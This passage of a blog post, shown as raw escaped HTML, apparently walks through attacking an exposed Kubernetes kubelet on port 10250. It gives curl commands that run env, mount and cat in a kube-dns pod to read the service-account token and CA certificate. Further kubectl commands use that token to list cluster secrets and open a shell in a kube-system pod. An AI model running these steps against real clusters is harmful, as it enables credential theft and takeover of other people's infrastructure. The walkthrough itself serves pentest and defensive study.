style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=env\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWe are looking for the KUBLET_CERT, KUBLET_KEY, \u0026amp; CA_CERT environment variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s1600\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"1234\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s400\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe are also looking for the kubernetes API server. This is most likely NOT the host you are messing with on 10250. We are looking for something like:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_PORT=tcp:\/\/10.10.10.10:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_MASTER_NAME: 10.11.12.13:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOnce we get the kubernetes tokens or keys we need to talk to the API server to use them. The kublet (10250) wont know what to do with them.\u0026nbsp; This may be (if we are lucky) another public IP or a 10. IP.\u0026nbsp; If it's a 10. IP we need to download kubectl to the pod.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAssuming it's not in the environment variables let's look and see if they are there in the mounted secrets\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=mount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Esample output truncated:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecgroup on \/sys\/fs\/cgroup\/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/dev\/termination-log type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/k8s\/dns\/dnsmasq-nanny type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/var\/run\/secrets\/kubernetes.io\/serviceaccount type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/resolv.conf type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hostname type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hosts type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWe can then cat out the ca.cert, namespace, and token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=ls -la \/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOutput:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;140 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 13 Nov\u0026nbsp; 9 16:27 ca.crt -\u0026gt; ..data\/ca.crt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 16 Nov\u0026nbsp; 9 16:27 namespace -\u0026gt; ..data\/namespace\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 12 Nov\u0026nbsp; 9 16:27 token -\u0026gt; ..data\/token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand then:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u0026nbsp;-d \"cmd=cat \/var\/run\/secrets\/kubernetes.io\/serviceaccount\/token\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eoutput:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso grab the ca.crt :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWith the token, ca.crt and api server IP address we can issue commands with kubectl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ENAMESPACE\u0026nbsp; \u0026nbsp; \u0026nbsp;NAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;event-exporter-v0.1.9-5c-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;fluentd-cloud-logging-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;heapster-v1.5.2-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\/3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-5b8-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4\/4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 61d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-autoscaler-2-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 252d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-proxy-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kubernetes-dashboard-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;l7-default-backend-10-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;metrics-server-v0.2.1-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nat this point you can pull secrets or exec into any available pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get secrets --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto get a shell via kubectl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --namespace=kube-system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eevent-exporter-v0.1.9-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E--SNIP--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Emetrics-server-v0.2.1-7f8ee58c8f-ab13f\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eexec -it metrics-server-v0.2.1-7f8ee58c8f-\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eab13f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;--namespace=kube-system\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--server=https:\/\/1.2.3.4\u0026nbsp; --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/ # ls -lah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 40220\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 